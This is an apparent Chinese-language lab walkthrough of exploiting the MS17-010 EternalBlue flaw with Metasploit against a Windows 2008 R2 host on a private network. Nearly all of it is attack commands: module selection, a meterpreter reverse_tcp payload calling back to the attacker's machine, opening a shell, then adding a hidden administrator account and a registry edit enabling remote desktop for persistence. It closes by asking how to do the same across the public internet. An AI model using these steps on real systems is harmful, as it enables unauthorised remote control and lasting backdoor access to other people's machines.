目标鸡:192.168.75.136(Windows 2008 R2)

攻击鸡:192.168.75.130(Kali)

注:ms17_010_eternalblue只能对windows 7 64位和windows 2008 R2 64位攻击成功

# 启动msf

msfconsole

# 查找模块

search ms17-010

# 使用ms17-010模块

use exploit/windows/smb/ms17_010_eternalblue



# 设置攻击机IP和端口(默认4444)

set LHOST 192.168.75.130

set LPORT 4444

set payload windows/x64/meterpreter/reverse_tcp

# 设置受害机IP和端口

set RHOST 192.168.75.136

set RPORT 445

# 查看设置完毕详情

show options

# 开始攻击





exploit

shell

测试成功:



开启远程桌面:

# 乱码解决

chcp 65001

# 添加账号

net user test2 test@123456 /add

net localgroup administrators test2 /add

# 注册表开启3389端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

前面测试成功是在内网,公网 跨网怎么搞。。。